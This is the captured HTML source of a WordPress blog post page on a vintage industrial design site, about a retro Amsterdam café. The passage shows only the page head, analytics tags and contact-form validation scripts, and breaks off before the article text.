

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vintageindustrialstyle.com/retro-cafe-amsterdam-boasts-white-marble-bar-exposed-pipes/
body_size: 122222
content:
 
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>A Retro Café in Amsterdam Boasts a White Marble Bar and Exposed Pipes | Vintage Industrial Style</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.vintageindustrialstyle.com/xmlrpc.php" />
<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.1/css/all.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.5.2/swiper-bundle.css"/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vintage Industrial Style &raquo; Feed" href="https://www.vintageindustrialstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Industrial Style &raquo; Comments Feed" href="https://www.vintageindustrialstyle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Industrial Style &raquo; A Retro Café in Amsterdam Boasts a White Marble Bar and Exposed Pipes Comments Feed" href="https://www.vintageindustrialstyle.com/retro-cafe-amsterdam-boasts-white-marble-bar-exposed-pipes/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vintageindustrialstyle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vintageindustrialstyle.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://www.vintageindustrialstyle.com/wp-content/plugins/ckk/assets/css/captcha-styles.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.vintageindustrialstyle.com/wp-content/themes/vintage-industrial-style-2018/css/bootstrap.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='himmelen-fonts-css' href='//fonts.googleapis.com/css?family=Arvo%3A400%2C400italic%2C700%2C700italic%7CKhula%3A400%2C400italic%2C700%2C700italic%7CArvo%7C&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-main-css' href='https://www.vintageindustrialstyle.com/wp-content/themes/vintage-industrial-style-2018/js/owl-carousel/owl.carousel.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.vintageindustrialstyle.com/wp-content/themes/vintage-industrial-style-2018/js/owl-carousel/owl.theme.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.vintageindustrialstyle.com/wp-content/themes/vintage-industrial-style-2018/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.vintageindustrialstyle.com/wp-content/themes/vintage-industrial-style-2018/responsive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://www.vintageindustrialstyle.com/wp-content/themes/vintage-industrial-style-2018/css/animations.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.vintageindustrialstyle.com/wp-content/themes/vintage-industrial-style-2018/css/font-awesome.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-mgt-css' href='https://www.vintageindustrialstyle.com/wp-content/themes/vintage-industrial-style-2018/js/select2/select2.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='offcanvasmenu-css' href='https://www.vintageindustrialstyle.com/wp-content/themes/vintage-industrial-style-2018/css/offcanvasmenu.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='nanoscroller-css' href='https://www.vintageindustrialstyle.com/wp-content/themes/vintage-industrial-style-2018/css/nanoscroller.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.vintageindustrialstyle.com/wp-content/themes/vintage-industrial-style-2018/css/idangerous.swiper.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.vintageindustrialstyle.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.vintageindustrialstyle.com/wp-includes/js/thickbox/thickbox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cache.skin-css' href='https://www.vintageindustrialstyle.com/wp-content/themes/vintage-industrial-style-2018/cache/cache.skin.css?ver=1535712828.8137' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vintageindustrialstyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vintageindustrialstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.vintageindustrialstyle.com/wp-content/themes/vintage-industrial-style-2018/cache/cache.skin.js?ver=1535712828.8143" id="cache.skin-js"></script>
<link rel="https://api.w.org/" href="https://www.vintageindustrialstyle.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vintageindustrialstyle.com/wp-json/wp/v2/posts/20300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vintageindustrialstyle.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.vintageindustrialstyle.com/retro-cafe-amsterdam-boasts-white-marble-bar-exposed-pipes/" />
<link rel='shortlink' href='https://www.vintageindustrialstyle.com/?p=20300' />
<link rel="alternate" type="application/json+oembed" href="https://www.vintageindustrialstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vintageindustrialstyle.com%2Fretro-cafe-amsterdam-boasts-white-marble-bar-exposed-pipes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vintageindustrialstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vintageindustrialstyle.com%2Fretro-cafe-amsterdam-boasts-white-marble-bar-exposed-pipes%2F&#038;format=xml" />
<link rel="icon" href="https://www.vintageindustrialstyle.com/wp-content/uploads/2018/03/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://www.vintageindustrialstyle.com/wp-content/uploads/2018/03/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vintageindustrialstyle.com/wp-content/uploads/2018/03/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.vintageindustrialstyle.com/wp-content/uploads/2018/03/favicon.jpg" />
<!-- <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-40940891-1', 'auto');
    ga('send', 'pageview');
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-88K1QP0LTK"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-88K1QP0LTK');
</script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.4.1.js"></script>
<!-- Forms Validation -->

<script type='text/javascript' src="https://cdnjs.cloudflare.com/ajax/libs/jquery-ajaxtransport-xdomainrequest/1.0.1/jquery.xdomainrequest.min.js"></script>

<script type="text/javascript">



  $(document).ready(function(){
    
    $('#send_message08').click(function(e){
      e.preventDefault();

      var error = false;

      var topic = $('#topic08').val();
      var name = $('#name08').val();
      var email = $('#email08').val();
      var subject = jQuery('#subject08').val();
      var message = jQuery('#message08').val();
      var notinterest = $('#notinterest').val();
      var userLang        = navigator.language || navigator.userLanguage;
      
      if (userLang == null || notinterest != '' || userLang == 0){
        var error = true;
        window.location.replace('http://www.google.com');
      }

      if(name.length == 0){
        var error = true;

        $('#name_error08').fadeIn(508);

      } else {

        $('#name_error08').fadeOut(508);

      }

      if(email.length == 0 || email.indexOf('@') == '-1'){
        var error = true;

        $('#email_error08').fadeIn(508);

      } else {

        $('#email_error08').fadeOut(508);

      }



      if(error == false){

        $('#send_message08').attr({'disabled' : 'true', 'value' : 'Enviar...' });
        var url = getUrl();


        $.post("/send_email_newsletter.php", $("#contact_form08").serialize()+ "&url_origin="+url.url_origin+"&referrer="+url.referrer+"&lead_path="+url.flow, function(result){

          if(result == 'sent'){
            delUrl();

            $('#cf_submit_p08').remove();

            $('#mail_success08').fadeIn(508);

              $(".popup-overlay").addClass("active");

          } else {

            $('#mail_fail08').fadeIn(508);
            $('#send_message08').removeAttr('disabled').attr('value', 'Send Message');

          }

        });

      }


    });



  });



</script>

<script type="text/javascript">



  $(document).ready(function(){
    
    $('#send_message05').click(function(e){
      e.preventDefault();

      var error = false;

      var topic = $('#topic05').val();
      var name = $('#name05').val();
      var email = $('#email05').val();
      var subject = jQuery('#subject05').val();
      var message = jQuery('#message05').val();
      var notinterest = $('#notinterest').val();
      var userLang        = navigator.language || navigator.userLanguage;
      
      if (userLang == null || notinterest != '' || userLang == 0){
        var error = true;
        window.location.replace('http://www.google.com');
      }

      if(name.length == 0){
        var error = true;

        $('#name_error05').fadeIn(508);

      } else {

        $('#name_error05').fadeOut(508);

      }

      if(email.length == 0 || email.indexOf('@') == '-1'){
        var error = true;

        $('#email_error05').fadeIn(508);

      } else {

        $('#email_error05').fadeOut(508);

      }



      if(error == false){

        $('#send_message05').attr({'disabled' : 'true', 'value' : 'Enviar...' });
        var url = getUrl();


        $.post("/send_email_contact.php", $("#contact_form05").serialize()+ "&url_origin="+url.url_origin+"&referrer="+url.referrer+"&lead_path="+url.flow, function(result){

          if(result == 'sent'){
            delUrl();

            $('#cf_submit_p05').remove();

            $('#mail_success05').fadeIn(508);

              $(".popup-overlay").addClass("active");

          } else {

            $('#mail_fail05').fadeIn(508);
            $('#send_message05').removeAttr('disabled').attr('value', 'Send Message');

          }

        });

      }


    });



  });



</script>


<script type="text/javascript">



  $(document).ready(function(){
    
    $('#send_message06').click(function(e){
      e.preventDefault();

      var error = false;

      var topic = $('#topic06').val();
      var name = $('#name06').val();
      var email = $('#email06').val();
      var subject = jQuery('#subject06').val();
      var message = jQuery('#message06').val();
      var notinterest = $('#notinterest').val();
      var userLang        = navigator.language || navigator.userLanguage;
      
      if (userLang == null || notinterest != '' || userLang == 0){
        var error = true;
        window.location.replace('http://www.google.com');
      }

      if(name.length == 0){
        var error = true;

        $('#name_error06').fadeIn(508);

      } else {

        $('#name_error06').fadeOut(508);

      }

      if(email.length == 0 || email.indexOf('@') == '-1'){
        var error = true;

        $('#email_error06').fadeIn(508);

      } else {

        $('#email_error06').fadeOut(508);

      }



      if(error == false){

        $('#send_message06').attr({'disabled' : 'true', 'value' : 'Enviar...' });
        var url = getUrl();


        $.post("/send_email_atv.php", $("#contact_form06").serialize()+ "&url_origin="+url.url_origin+"&referrer="+url.referrer+"&lead_path="+url.flow, function(result){

          if(result == 'sent'){
            delUrl();

            $('#cf_submit_p06').remove();

            $('#mail_success06').fadeIn(508);

          } else {

            $('#mail_fail06').fadeIn(508);
            $('#send_message06').removeAttr('disabled').attr('value', 'Send Message');

          }

        });

      }


    });



  });



</script>


<script type="text/javascript">



  $(document).ready(function(){
    
    $('#send_message07').click(function(e){
      e.preventDefault();

      var error = false;

      var topic = $('#topic07').val();
      var name = $('#name07').val();
      var email = $('#email07').val();
      var subject = jQuery('#subject07').val();
      var message = jQuery('#message07').val();
      var notinterest = $('#notinterest').val();
      var userLang        = navigator.language || navigator.userLanguage;
      
      if (userLang == null || notinterest != '' || userLang == 0){
        var error = true;
        window.location.replace('http://www.google.com');
      }

      if(name.length == 0){
        var error = true;

        $('#name_error07').fadeIn(508);

      } else {

        $('#name_error07').fadeOut(508);

      }

      if(email.length == 0 || email.indexOf('@') == '-1'){
        var error = true;

        $('#email_error07').fadeIn(508);

      } else {

        $('#email_error07').fadeOut(508);

      }



      if(error == false){

        $('#send_message07').attr({'disabled' : 'true', 'value' : 'Enviar...' });
        var url = getUrl();


        $.post("/send_email_contributor.php", $("#contact_form07").serialize()+ "&url_origin="+url.url_origin+"&referrer="+url.referrer+"&lead_path="+url.flow, function(result){

          if(result == 'sent'){
            delUrl();

            $('#cf_submit_p07').remove();

            $('#mail_success07').fadeIn(508);

          } else {

            $('#mail_fail07').fadeIn(508);
            $('#send_message07').removeAttr('disabled').attr('value', 'Send Message');

          }

        });

      }


    });



  });



</script><!-- < ?php include "popup-to-inspire.php"; ?> -->


</head>
<style>
.hideMobile {
  display: block;
}
.hideDesktop {
  display: none;
}

@media only screen and (max-width: 767px){
    .hideMobile {
        display: none;
    }
    .hideDesktop {
        display: block;
    }
}
</style>

<div id="mySidenav" class="sidenav">
  <a style="color: white;" href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
   <div class="row">
        <div class="small-12 columns formcentered">
            <form class="form_style small-12 nopadding" action="" method="post">
            	<h4>YOUR OPINION MATTERS, GET IN TOUCH!</h4>
            	<!-- <p style="text-align: center;margin-bottom: 10px;">Get in touch with us!</p> -->
                <input type="hidden" name="notinterest" class="interested">
                <div class="small-12 columns checkboxss">
                    <p>Please select one or more options:</p>
                    <div class="error_checkboxss error">Please, you have to select an option.</div>
                    <div class="small-12 columns" style="text-align: center;padding: 0;">
                        <label class="btn btncheck">
                            <input type="checkbox"  name="type_form[]" value="Subscriber">
                            Subscribe
                        </label>
                        <label class="btn btncheck">
